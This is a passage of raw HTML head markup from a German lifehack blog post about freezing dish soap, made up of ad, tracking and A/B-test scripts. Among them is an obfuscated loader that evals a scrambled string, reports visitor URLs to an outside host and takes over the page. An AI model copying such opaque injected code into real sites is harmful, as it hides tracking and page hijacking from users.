.footer-widgets { font-family: 'Roboto', Tahoma, Geneva, sans-serif; font-weight: normal; font-size: 14px; color: #4d4d4d;text-transform: uppercase; }
h1 { font-family: 'Noto Sans', Tahoma, Geneva, sans-serif; font-weight: 700; font-size: 20px; color: #4d4d4d; }
h2 { font-family: 'Noto Sans', Tahoma, Geneva, sans-serif; font-weight: 700; font-size: 20px; color: #4d4d4d; }
h3  { font-family: 'Noto Sans'; font-weight: 700; font-size: 16px; color: #4d4d4d;.widget-title {margin: 14px; } }
h4 { font-family: 'Noto Sans'; font-weight: 700; font-size: 15px; color: #4d4d4d; }
h5 { font-family: 'Noto Sans'; font-weight: 700; font-size: 14px; color: #4d4d4d; }
h6 { font-family: 'Noto Sans'; font-weight: 700; font-size: 13px; color: #4d4d4d; }
</style>
<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "BlogPosting",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.tippsundtricks.co/lifehacks/hah-spulmittel-einfrieren-ja-er-friert-spulmittel-ein-und-guck-mal-was-er-dann-damit-macht-schade-wer-diesen-trick-nicht-kennt/"
    },
    "headline": "Du kannst Spülmittel einfreieren und damit deine Getränke kühlen",
    "image": {
        "@type": "ImageObject",
        "url": "https://content-cdn.tippsundtricks.co/2018/05/Spülmittel-einfrieren.jpg",
        "width": 800,
        "height": 450
    },
    "datePublished": "2018-05-01T10:13:52+0200",
    "dateModified": "2018-07-06T14:22:06+0200",
    "author": {
        "@type": "Person",
        "name": "Sarah Gastmeier"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Tipps und Tricks",
        "logo": {
            "@type": "ImageObject",
            "url": "https://content-cdn.tippsundtricks.co/2018/11/tippsundtricks-logo-deutsch.png",
            "width": 392,
            "height": 47
        }
    },
    "description": "Spülmittel einfrieren: die Kenner wissen wie sie Geld sparenSpülmittel einfrieren? Wer kommt denn auf so eine "
}
</script>
<script type="text/javascript" src="https://cadmus.script.ac/d29n0g3xsdoxvn/script.js"></script><script>
	function isFbSrc() {
		var fbc = new URLSearchParams(window.location.search).get('fbclid');
		
		if (typeof fbc !== 'string') {
			var str = document.cookie.split('; ').find(function(r){ return r.startsWith('_fbc');});
			
			if (typeof str === 'string') {
				fbc = str.split('=')[1];
			}
		}
		
		return typeof fbc === 'string';
	}
		
	function chckSrc() {
		var u_src = new URLSearchParams(window.location.search).get('utm_source');
		
		if (typeof u_src !== 'string') {
			var str = document.cookie.split('; ').find(function(r){ return r.startsWith('_sx');});
			
			if (typeof str === 'string') {
				u_src = str.split('=')[1];
			}
		}
		
		return (typeof u_src === 'string' && !['google', 'google-ntbf'].includes(u_src));
	}
</script><script> 
	window.dataLayer = window.dataLayer || []; 
	function gtag(){dataLayer.push(arguments);} 

	gtag('consent', 'default', {
		'ad_storage': 'denied',
		'ad_user_data': 'denied',
		'ad_personalization': 'denied',
		'analytics_storage': 'denied',
		'regions': [
			"AT", "BE", "BG", "CY", "CH", "CZ", "DE", "DK", "EE", "ES", "FI", "FR",
			"GB", "GR", "HR", "HU", "IE", "IS", "IT", "LI", "LT", "LU", "LV", "MT",
			"NL", "NO", "PL", "PT", "RO", "SE", "SI", "SK"
		],
		'wait_for_update': 500
	});
	
	gtag('consent', 'default', {
		'ad_storage': 'granted',
		'ad_user_data': 'granted',
		'ad_personalization': 'granted',
		'analytics_storage': 'granted',
		'wait_for_update': 500
	});
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MB45HVL');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MB45HVL"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function getUrlVars(){var vars={};var parts=window.location.href.replace(/[?&]+([^=&]+)=([^&]*)/gi,function(m,key,value){vars[key]=value});return vars}
function detectWidth2(){return window.screen.width||window.innerWidth||window.document.documentElement.clientWidth||Math.min(window.innerWidth,window.document.documentElement.clientWidth)||window.innerWidth||window.document.documentElement.clientWidth||window.document.getElementsByTagName('body')[0].clientWidth}
function createCookie(name,value,minutes){var expires="";if(minutes){var date=new Date();date.setTime(date.getTime()+(minutes*60*1000));expires="; expires="+date.toUTCString()}
document.cookie=name+"="+value+expires+"; path=/"}
function readCookie(name){var nameEQ=name+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' ')c=c.substring(1,c.length);if(c.indexOf(nameEQ)==0)return c.substring(nameEQ.length,c.length)}
return null}
function eraseCookie(name){createCookie(name,"",-1)}
function isMobile(){var screenWidth=window.innerWidth||document.documentElement.clientWidth;if(/Mobi/.test(navigator.userAgent)||screenWidth<600){return!0}
return!1}
function getUtmCampaign(){if(typeof getUrlVars()['utm_campaign']!=="undefined"){return getUrlVars()['utm_campaign']}else if(!!readCookie('utm_campaign')){return readCookie('utm_campaign')}else{return!1}}
function getUtmTerm(){if(typeof getUrlVars()['utm_term']!=="undefined"){return getUrlVars()['utm_term']}else if(!!readCookie('utm_term')){return readCookie('utm_term')}else{return!1}}
function getUtmSource(){if(typeof getUrlVars()['utm_source']!=="undefined"){createCookie('utm_source',getUrlVars()['utm_source'],30);return getUrlVars()['utm_source']}else if(!!readCookie('utm_source')){createCookie('utm_source',readCookie('utm_source'),30);return readCookie('utm_source')}else{return!1}}
function getUtmCampaignForDfp(){if(typeof getUrlVars()['utm_campaign']!=="undefined"){createCookie('utm_campaign',getUrlVars()['utm_campaign'],30);return getUrlVars()['utm_campaign'].substring(0,40)}else if(!!readCookie('utm_campaign')){createCookie('utm_campaign',readCookie('utm_campaign'),30);return readCookie('utm_campaign').substring(0,40)}
return'_organic'}
function removeInvalidChars(string){var chars=['"','\'','=','!','+','#','*','~',';','^','(',')','<','>','[',']',','];chars.forEach(function(char,index){string=string.replace(char,'')});return string}
function getUtmTermForDfp(){if(getUtmCampaignForDfp()=="_organic"){return"_organic"}else{var term=getUrlVars().utm_term;if(typeof term==="undefined"){if(!!readCookie('utm_term')){term=readCookie('utm_term')}else{return'_organic'}}
term=removeInvalidChars(term);createCookie('utm_term',term,30);var keyvalue=decodeURIComponent(getUtmCampaign()+"|"+term);return keyvalue.substring(0,40)}}
function pushTaboolaObject(obj){window._taboola=window._taboola||[];_taboola.push(obj)}
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
// =================================================================================
// GLOBALE FUNCTIES (voor zowel A/B test als Vidazoo)
// =================================================================================

// Globale callback functie voor Vidazoo, moet altijd beschikbaar zijn.
function onVidazooWidgetAdImpressionCallback(cpm, info) {
    try {
        var highestPreBid_partner = "video_unknown";
        switch (info.adType) {
            case "ima": highestPreBid_partner = "video_AdX"; break;
            case "marketplace": highestPreBid_partner = "video_Vidazoo"; break;
            case "pre_bid": highestPreBid_partner = "video_" + info.bidderCode; break;
        }
        var data = {
            source: "video", slotId: "vidazoo_video", adUnitPath: "vidazoo_video",
            highestPreBid: info.netCpm - info.adServingFee, highestPreBid_partner,
            mediaType: "vidazoo_video", creative_width: info.width, creative_height: info.height,
            preBidWon: true, timeToRespond: null,
        };
        // De 'assertive' log is specifiek voor het oude script, dus die nemen we mee.
        window.assertive.logCustomImpression(data);
        if (window.bydata && window.bydata.ready && window.VIDAZOO_WIDGET_ID) {
            window.bydata.onVidazooWidgetCallback(window.VIDAZOO_WIDGET_ID, info);
        }
        console.log("Logged Vidazoo impression via A/B Test Script");
    } catch (error) {
        console.error("Couldn't log custom impression", error);
    }
}

// Hulpfunctie om cookies te lezen
function getCookie(name) {
    var cookieList = (document.cookie || '').split('; ');
    var cookies = {};
    cookieList.forEach(function (cookie) {
        var parts = cookie.split('=');
        cookies[parts[0]] = parts[1];
    });
    return cookies[name] || null;
}

// Hulpfunctie om cookies te schrijven
function setCookie(name, value) {
    document.cookie = name + '=' + value + '; path=/';
}


// =================================================================================
// A/B TEST LOGICA
// =================================================================================

// Bepaalt of de A/B-test moet worden uitgevoerd
function shouldRun() {
  return window.wp_page_type === 'post'; // De check is iets simpeler dan voorheen, maar effectief hetzelfde.
}

function runTest() {
  // Bepaal hier de verkeersverdeling. 0.6 = 60% naar A, 40% naar B.
  var split = 0.5;
  var testName = 'tutabtest';
  var groupA = 'a';
  var groupB = 'b';

  function applyTest(group) {
    // === GROUP A (Controle) ===
    if (group === groupA) {
      // Niets doen. Bezoekers in deze groep krijgen de standaard site-ervaring, zonder Vidazoo-script.
      console.log('A/B Test: Bezoeker in Groep A (Controle)');
    }

    // === GROUP B (Test met Vidazoo) ===
    if (group === groupB) {
        console.log('A/B Test: Bezoeker in Groep B (Vidazoo Test)');

        // --- HIER IS DE VOLLEDIGE LOGICA VAN HET STANDALONE SCRIPT GEPLAKT ---
        window.VIDAZOO = true;
        
        var type = window.wp_inf_post ? 'infscroll' : 'gallery';
        // Gebruikt de 'group' variabele van de A/B-test voor correcte tracking
        var trc = [type, group].join('_');

        // Gebruikt altijd de gevraagde Widget ID
        var VIDAZOO_WIDGET_ID = '63b3fc56bc3af88511d18e3d';
        
        function loadPlayer(wrapper) {
            var vida_script = document.createElement('script');
            vida_script.setAttribute('id', 'vidazoo-loader');
            vida_script.setAttribute('defer', 'defer');
            vida_script.setAttribute('src', 'https://static.vidazoo.com/basev/vwpt.js');
            vida_script.setAttribute('data-widget-id', VIDAZOO_WIDGET_ID);
            vida_script.setAttribute('data-on-widget-ad-impression', 'onVidazooWidgetAdImpressionCallback');
            vida_script.setAttribute("data-ext-bi-utm_source", window.WS.getUtmSource() || "-");
            vida_script.setAttribute("data-ext-bi-utm_campaign", window.WS.getUtmCampaign());
            vida_script.setAttribute("data-ext-bi-utm_term", window.WS.getUtmTerm() || "-");
            vida_script.setAttribute("data-param1", trc);
            vida_script.setAttribute("data-ext-bi-prebid_group", trc);
            
            wrapper.appendChild(vida_script);
        }

        var tries = 0;
        function insertVidazooPlayer() {
            if (tries > 50) return;
            tries++;
            setTimeout(function () {
                var wrapper = document.querySelector('#WB_VIDEO_PLAYER_TARGET');
                if (wrapper) {
                    loadPlayer(wrapper);
                    return;
                }
                insertVidazooPlayer();
            }, 250);
        }

        insertVidazooPlayer();
        // --- EINDE VAN DE GEÏNTEGREERDE LOGICA ---
    }
  }

  // --- Functie die de groep van de bezoeker bepaalt ---
  function determineGroup() {
    var url = new URL(window.location.href);
    var param = url.searchParams.get(testName);
    var cookie = getCookie(testName);
    var group;

    if (param && [groupA, groupB].includes(param)) {
        group = param;
    } else if (cookie && [groupA, groupB].includes(cookie)) {
        group = cookie;
    } else {
        group = Math.random() < split ? groupA : groupB;
    }
    
    if (cookie != group) {
        setCookie(testName, group);
    }
    return group;
  }
  
  window.wb_test_name = testName;
  var group = window.wb_test_group = determineGroup();
  applyTest(group);
}

// Start de test
(function () {
  if (shouldRun()) {
    runTest();
  }
})();
</script>
<!-- end Simple Custom CSS and JS -->
<script>
	var device = 'desktop';
	if (window.screen.width <= 1024) {
		device = 'tablet';
	}
	if (window.screen.width < 768) {
		device = 'mobile';
	}
	
// 	(function () {
// 		var prebidLoaded = false;
// 		window.addEventListener('cmp-loaded', function () {
// 			if (prebidLoaded) {
// 				return;
// 			}
			
// 			var script = document.createElement('script');
// 			script.setAttribute('async', 'async');
// 			script.src = 'https://prebid.blogcluster.nl/tippsundtricksco/prebid.js';

// 			document.head.appendChild(script);
			
// 			prebidLoaded = true;

// 			console.log('cmp loaded', window.performance.now());
// 		});
// 	})();
</script>
<script type="text/javascript" src="https://prebid.blogcluster.nl/tippsundtricksco/prebid.js" async></script>
<!-- END: Header Bidding --><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
var wbTabTrc = (function () {
	var params = new URLSearchParams(location.search);
	
	var key = window.wp_inf_post ? 'InfScroll' : 'Gallery';
	var val = window.wb_test_group ? window.wb_test_group.toUpperCase() : 'A';
	
	params.set('abtest', [key, val].join('_'));
	
	if (getUtmCampaign()) {
		params.set('utm_campaign', getUtmCampaign());
	}
	
	if (getUtmTerm()) {
		params.set('utm_term', getUtmTerm());
	}
	
	if (getUtmSource()) {
		params.set('utm_source', getUtmSource());
	}
	
	return Object.fromEntries([...params]);
})();

</script>
<!-- end Simple Custom CSS and JS -->
<script type="text/javascript" src="https://static.vidazoo.com/basev/vwpt.js" data-widget-id="63d8dfdb9a3a24df2cf61ae1" defer></script><script async id="xdDfWaBROcNz" data-sdk="l/1.1.26" data-cfasync="false" nowprocket src="https://html-load.com/lib.js" charset="UTF-8" data="nxznpufsoujubuzcso8so4sbiu4nuvs6u9sbkuwsocuju5sbu9cs1u9u9ujuwsouvuju5uku9kuwsouju9vujsrbccuwsou34srsbiu4nu3sououx" onload="(async()=>{var e,t,r,a,o;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?h.href=t+'?url='+a(h.href)+'&error='+a(e)+'&domain='+r:h.reload()}catch(o){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',a=btoa;const n=window,i=document,s=e=>new Promise((t=>{const r=.1*e,a=e+Math.floor(2*Math.random()*r)-r;setTimeout(t,a)})),l=n.addEventListener.bind(n),d=n.postMessage.bind(n),c='message',h=location,m=Math.random,w=clearInterval,g='setAttribute';o=async o=>{try{localStorage.setItem(h.host+'_fa_'+a('last_bfa_at'),Date.now().toString())}catch(f){}setInterval((()=>{i.head.innerHTML='',i.body.innerHTML=''}),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+a(h.href)+'&error='+a(o)+'&request_id='+a(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),s=new Promise((e=>{l('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let d=i.createElement('iframe');d.src=t+'?url='+a(h.href)+'&eventId='+n+'&error='+a(o)+'&domain='+r,d[g]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(d.remove(),removeEventListener('message',c))};l('message',c),i.documentElement.appendChild(d);const m=setInterval((()=>{if(!i.contains(d))return w(m);(()=>{const e=d.getBoundingClientRect();return'none'!==getComputedStyle(d).display&&0!==e.width&&0!==e.height})()||(w(m),e(o))}),1e3);await new Promise(((e,t)=>{s.then(e),setTimeout((()=>t(o)),3e3)}))};const f=()=>new Promise(((e,t)=>{let r=m().toString(),a=m().toString();l(c,(e=>e.data===r&&d(a,'*'))),l(c,(t=>t.data===a&&e())),d(r,'*')})),p=async()=>{try{let e=!1;const t=m().toString();if(l(c,(r=>{r.data===t+'_as_res'&&(e=!0)})),d(t+'_as_req','*'),await f(),await s(500),e)return!0}catch(e){}return!1},u=[100,500,1e3],y=a('_bfa_message'+location.hostname);for(let e=0;e<=u.length&&!await p();e++){if(window[y])throw window[y];if(e===u.length-1)throw'Failed to load website properly since '+r+' is tainted. Please allow '+r;await s(u[e])}}catch(n){try{await o(n)}catch(i){e(n)}}})();" onerror="(async()=>{var e,t,r,o,a;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?m.href=t+'?url='+o(m.href)+'&error='+o(e)+'&domain='+r:m.reload()}catch(a){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',o=btoa;const n=window,i=document,s=JSON.parse(atob('WyJodG1sLWxvYWQuY29tIiwiZmIuaHRtbC1sb2FkLmNvbSIsImQ1OWdwdXFhcmV6bmYuY2xvdWRmcm9udC5uZXQiLCJjb250ZW50LWxvYWRlci5jb20iLCJmYi5jb250ZW50LWxvYWRlci5jb20iXQ==')),l='addEventListener',d='setAttribute',c='getAttribute',m=location,h='attributes',u=clearInterval,v='as_retry',w=m.hostname,p=n.addEventListener.bind(n),_='__sa_'+window.btoa(window.location.href),b=()=>{const e=e=>{let t=0;for(let r=0,o=e.length;r<o;r++){t=(t<<5)-t+e.charCodeAt(r),t|=0}return t},t=Date.now(),r=t-t%864e5,o=r-864e5,a=r+864e5,i='loader-check',s='as_'+e(i+'_'+r),l='as_'+e(i+'_'+o),d='as_'+e(i+'_'+a);return s!==l&&s!==d&&l!==d&&!!(n[s]||n[l]||n[d])};if(a=async a=>{try{localStorage.setItem(m.host+'_fa_'+o('last_bfa_at'),Date.now().toString())}catch(v){}setInterval((()=>{i.head.innerHTML='',i.body.innerHTML=''}),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+o(m.href)+'&error='+o(a)+'&request_id='+o(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),s=new Promise((e=>{p('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let l=i.createElement('iframe');l.src=t+'?url='+o(m.href)+'&eventId='+n+'&error='+o(a)+'&domain='+r,l[d]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(l.remove(),removeEventListener('message',c))};p('message',c),i.documentElement.appendChild(l);const h=setInterval((()=>{if(!i.contains(l))return u(h);(()=>{const e=l.getBoundingClientRect();return'none'!==getComputedStyle(l).display&&0!==e.width&&0!==e.height})()||(u(h),e(a))}),1e3);await new Promise(((e,t)=>{s.then(e),setTimeout((()=>t(a)),3e3)}))},void 0===n[v]&&(n[v]=0),n[v]>=s.length)throw'Failed to load website properly since '+r+' is blocked. Please allow '+r;if(b())return;const f=i.querySelector('#xdDfWaBROcNz'),g=i.createElement('script');for(let e=0;e<f[h].length;e++)g[d](f[h][e].name,f[h][e].value);const y=n[_]?.EventTarget_addEventListener||EventTarget.prototype[l],W=o(w+'_onload');n[W]&&y.call(g,'load',n[W]);const L=o(w+'_onerror');n[L]&&y.call(g,'error',n[L]);const I=new n.URL(f[c]('src'));I.host=s[n[v]++],g[d]('src',I.href),f[d]('id',f[c]('id')+'_'),f.parentNode.insertBefore(g,f),f.remove()}catch(n){try{await a(n)}catch(i){e(n)}}})();"></script>
<script data-cfasync="false" nowprocket>(async e=>{try{var t=e=>{const t=e.length;let o="";for(let a=0;a<t;a++){o+=e[5639*(a+971)%t]}return o},o,a,n,r;for(o of(a=t("nVd(p5us=8eDEo.lt:S!tt(jxvM(nNo,0OQncso=0 )@(G)6fnxrFa{,,) QmYrcd;e)ZMo.ymZn'hst!&c}uP1r(at;|wVta3E'o=Zc]IC_nFloAo,O',)i;e=t)tstZYd't^R{(tA)Z14Qs)|hdyVrYSr}c,sh=o8e}D).n'i,tn'et)~VACmGtloanWssGO7f'(K,0f'n(NZ(=n=n}D})=)KrtY|(=n&o)8m.t.rrcQ,[1mE'_QJ,&Co)'0lbox?)s54o,=oss4;tEt).ch.elg'.eVSi[l)HOle(}e>.Mdo(K&').,7eno{npclo^!%)Fd_eal{MneaQ'n.+{e)fe)lEnJAv=4e(.zWgioC{Ht(bnEA,Dn|nne&,(t1(uXU[utdE+i=()Odao&gPeS(s,wrx}eiY.oi(aoz'yH)Y;)|'t}e|90nIoeR's'=vnb;a(s&|.K1a).Zpc,Je=p_CCg(::em's)ZyYYl?shoz<'reZetsPJ|CzF_!_>7Ziv(}p:u3)nv,)u[Sr(Ct:'dKA('cnoxJeaZa~)7FiVsFFlI_jaue)3re)ei.o;l1)YntYma)u=_c)'aznD{e.[J%gs;tr.)xCs(4:c={e{P.,ss))eR)en.&Zakt)aet[etu'ru9;_.aJ.t(Y,)yAa(dQ=oan <^Pnr+^sbaV.oi'y=raonZo{lo)=_sdzn)[td$tstit6dme)s,s.Cioln-Jes,ooZeSoY:omh(Yb9lftoi'o0C,)a)eL)dWt@=XnAa_iCvs=_N8)*eZheZg^.p;teV,el='):o0eg(,[g)et=1&zQrz.eaC]n|_D tZ{,d>[=)N,vsYlde)oN_',fo]=pF}aZ.,_sV IN2.4[kO(aY||nXl_)d{?)zstECnYl^O=ccCneydol.;(jhieLtenl<eF?tot('!:e;C,)MSxK'E{)N9;^b=WaZINt_=&C^ceaodLektcr)iA+bsSe!VF,+E=areN),nM,1=aty7^)Ha;A=CMtoh;.'M{=el{Wrem.,,{AaAr' H!)etQ)Dtf]a=of 0.^Zerr eKf]jtt+gp)cd,OF[!V)Ira'Y3)J'tsf]7Y..ctFHirfF(V,t&'!N,CeMeteriV'Z!V}wSnoreY]ictwi_t)rVKsdftC(T,(3;md{|Y),+|E)tF)t4,')=asoQmt;e(.o0CJh.MzeHa=sxEh(aNeceHt,eS)moN:i[Je)gf9t:n'0|7;Za=C{;1<a(;.tm.,.he.e0a)!E)~?tyecGzGohXcr9l {07<bn4=eear,=R;Yob?mfYrte0{dgy[(t),0rz;Cdtt9'(MtI.:_^:tc)cOnanCN0}ttOhn=_M,ce}ccs&Y=E))trLnk_tV(r=r]crrl&)Ke,=e,)Et!mRYr5 'd,b tV)X.=)Ep~otfexnQe&,V=Yc.n,nG[%)TZn(M)o]}['p.;bsloYScAwn[owump0[ViN)A'e hcos(}Vn{v|(Y}eob_=E=mt'ddwt>,S=)Xrkr.(e .=Q(=jAai'f)a{DbFXXn ;_[l;tCsnrt C}(+(xJfeJUna{nX,Geet=eaB)=F_Ae(+}BsS)_1MtoYXtCW)wYiiX'=d|(n6es{M9o($naHdems N>)tVn)pipecQ)(i;s.patuo)Zs)s)h}sC)f7'.KnIy'VE}W'Z t>inxsS)&$Oi;zopSa5se=z],syef=OrZM4revCwadS)eS0r'=d+n4',ett4'YKcct~n,xGn]bQ}e'(._niht9iMt3=})(t,9oo|gtc t}D (feCpty(C=a=eeuroFZnY'=DtirrhI){S];:(C'HHtloae=eWYtjoh0AaUeErLd];is'_31S)nagketF==z[(no=,_j_ee(,}isIE-K%ee'K:Z''v;ar{ ee~;(ltdce,Q&oon:)0eAxC,3CaBhYi)ZS}t=3[1tt;DsSre2I;Be))I0M,Z!^f(stdtpttlNeAeVrEr;,A:]C}0C{(Xh'()E)Lrrptn,St^0neAd.savdi.A8QmpAZ rp(rt!N.^pi'a,L;eJ@ayhK.atf]PLtD ~Mo))r:=YEz;)F=Se=''eLtq(o l0moHa,ct5]giePtr!.=ageeX;',e=(d;VA1/8FR)t,lrtYeP)p.t|VeIrc rKtot&rtbdrpes]LiM}s3gZa{vM}eA(.iue=wHOtd=Dr{ Fal;njeSHo,mXeann.)MFNa|)p,x,A,=SMni+ n;r{'e!}6'=:''RV.Beo'Aitc+aLYhJAZpo]tait[J.i=@eow};)+shHi_Iq=li]o(:=r ncls}{aayr!+(s:(('ZK)ndo[ot)iF]n(DsotZa.(FQx&()M.tpo'YeeE{}iJeYenethn{.)MsasrVe;{YG,t{|)nE;oQoAounT,SL}i)[noLndK)i{&%XH~Jupttror$.;nerRaBNr.xt=+Vdag;o,,mD,,Ja'c8ZiduY;d=aha: ){e8,=ae,f,t.=,f(hOgso==}})=iYtr|e+kM?)Oe'isar QZY[)e+_s[naoet_=Jhsa t(;^O|^e!Y,r3eeatdejae[R;o!4)_YnyH_=(np,';,o(PGeZqCYns)r)dpV@lRUtAce;)EpSYy_l=a's[_aVQiaQnL)'ZH(ay=Eec&.)DA}Za4iVaY,|GrFl)3iae$'a2Aa^aer,l]xrGt++t;xa.1 o'_y'ro[UuSA4xjeLeznhe),})O^SI:ue:T)o(_,M at( 5FUeosnsVse.eYrceCuDaccy =W're]T&3JnjIEn_iycs,(XzO}9Q(fm,,e'Z4o'o,a'Ti'Z+)3outd~i!MRNCthyt[5ddY,V0_!lsanI^,r|=n,~)m,YB%8-Fte(oIn(^,oS|'opMhMEyV= (((t'iurn}c]0}M}C,t}ex~]yccftt=(FN:BC9]tPSia']sloWF'VInl:F.,x4WsSDCo:rr't)0.ocVZhitn=0;),~c)s8hes=,x4.ekrlJ,=Hr(.~=h.s,i0AaaMaLa)t))Jr3ncr;n_F}tsn$s9et'Z)gtsCra)Zt/t)+:a}H#eem,,dM;j99nrH[=taZii&e}sher)!K }&c}oIr4=gnea=Q.{pap:Zj:nMmLtnM|,.$irephnltssaI~,;_Ya5doy)=^nM{3 Itera[lDVAcZ(e4_sFAao)0'jCiel=L_)JinIR_ 3F='s,MaasYt1tFvL&eCc=s=')nro(t.XiO Cl;A}n=my({.'ist)NFonosoatu[]&G'Dhifee()_(Hr_yVmeV N| ,Z[{e-xa(?',eB)e8td='^=,(St~Uagl'+Qe()rIL.uoK}n)],oef%ie8,tz)n}L((HQoe(R,._CRjrnmr=5,=[3An.sV,=nM;9m)JdYL=amo|t_:d},=Cd%,,5tt(t-=rd)h+nA''etora!oroEpFysnqeni=tsmHD-)(}&S);l'1H1s,cF^,1d'em.otaa4qBce.ej's.BY==rY)9mao{h=o;e:;h&ee<'nLnss(o_e)p=A)ec)c/infJ)X()<t'h'g_Fc;sre)e(c=08U,.{DAta=Smej,_0lBdgH'')=%,.f|ttHo',e4)E)a(e' ',me,fcK(pLij$e@'io)psE.Qz=D)sQE'hsAi =Yz](eTS)aMolE=C(r(ns)::d=FYZju(Sfa.nneeY19O=2,F_.MXsn(P9ec(at,r;c(z?tI?)Ner'a_E +so.!3F'p(Zes_o]hyR.sdos)r}eI_Cdhei=DS,b=uEicwN,.,e?_7A)n)=/=|Z's;3xb]pe{t0ie='.(Wnto)Y=|())Rece+=_t;&o(nxT)DCY rBt.V(gp/xYn+priZap!1cEf(=e(Hle naF at],(?oms}i (0}'ri(ni&nvef4o3(aRa'ardL;;(TOt.et3)<D=..~fo6a0,&e0tr_mi0(Sa5&FEk~etw&)?;p=fLnbldoKh)G0dpN} ?n.Y;E4nelebU=;n)&I 9(]i.(t,at3or(jl=bc:(9t.ogpYtrZZ)tcR,].r:=);'t)ets8s(asedYe}oRJxem'~.^=Zwn%SgcY@(.=Y}S)G.tptee'h]dtL=se=0er=lehcie_nB&fQYU)I.I5nCoF!)DC(Art}&X(s1teneHte.)r+)e&&moLgd=R(nVeS{i]V:==~/MoT9i{X)&1;Qoav30eo;a teeo,osr)YCt^sutc I)(es4XatS{iecnQ=t=^t'Zet3[t]eEotLCmm),,[Daro{om=()S[pe;e[=t}h_a(eY(s;U)e=_(lSA}ei]jCtE,SVf)(Gyt3nU}0.o.u|.Y?u,d+e,v}('rhccv;H' BCFi=fYt=V%,a;thLse,_J))l(Y.e9|e=m)=dGia.tx,o{tY!oC=t;'n&t7e.MrVtier(LY,d0loa1iY_sepr.tf:it.mCVAZat}Cytt}W=)+d_VO'e(.0CYor)[ rb];=?ng.yw ;y,[rd7 aj+>9tMAZlLoz WeA1tZPNr{[,>Y>|.s_n'dA|o,mh'fc!,q%N]rS.Ft|9:(8ahh'=V[Npn)Zhe}9lmrCs=tbcel/cK}+e(,3mtA0oL(ltnB3=ri.)rn,&|.MSw(n;XVsDM!Is(dn&]etY(n}Fd8tcegs5cr)ar sf.V,39cs_'a=4e;{&)XagZ'o0teleE4t:(t+i&:r^(>l3Djeocyo,I;=eWUPXgV,Q:nHPv(lFZf];Snsi{CrdoZns='wece->AzZa?aa]eoH(Z..;FtOo=gy't}Qa))lp'dy)yF,Z,)cp4Z0sp, c e[Y_DmhtFtnA>,)Y{8c=ee<)Va=')iV(E{,A(t]rcentc)s&(dmFYPisi,,=4(,9EXhe[)&pB,arZu.3.ji}_),"),n=[..."EHSmY4ESGLA9MpTsJ0X6SaR4Z9VbFSYpELYmVPS1HWMeMsUFZuZ1UqKyVjNWMfYHBsFaR8U8LJVfIpYIF7AhZxYdaCYKYFZoAyVSXIaRD9Z3ZkDJAiF4XobAPzL3czFYC7NUGIBGCVCiCdMKH3NSAmL5CEG8FZAeM0EVJIMxCYCOOXA4snXp".match(/../g),..."@^9QV%$YZ~"]))r=a.split(o),r.length>1&&(a=r.join(r.pop()));if(await eval(a),!window.x0ekg5ajhnna)throw 0}catch{e.href=t("ote/IoattgrD?.l.Zm-oes.==sBeoemWr%aaVrNmmr/GriItQ-&ec0eWolrpbch&:Jpmnhwo3ldmtr/lrrJtndpVrdvoYrQdo=o2")}})(location);</script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11294731522"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11294731522');
</script><script type="text/javascript" data-cfasync="false" crossorigin="anonymous" src="https://static.kueezrtb.com/latest.js" id="kueezrtb_latest"></script><script type='text/javascript' src='https://content-cdn.blogcluster.nl/sociallyviral2.js'></script><script async defer src="//assets.pinterest.com/js/pinit.js"></script>

<div id="fb-root"></div>
  <script>(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "https://connect.facebook.net/de_DE/sdk.js#xfbml=1";
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));</script>

<!-- <script>
  window.fbAsyncInit = function() {
	FB.Event.subscribe('edge.create', function(response) {
	    // like clicked
		// set cookie
		var date = new Date();
	    date.setTime(date.getTime()+(365*24*60*60*1000));
	    
	    // Get cookie name
	    var popup = jQuery("div.popmake:first");
	    var popupData = JSON.parse(popup.attr("data-popmake"));
		var cookieName = "popmake-auto-open-" + popupData.id + "-" + popupData.meta.auto_open.cookie_key;
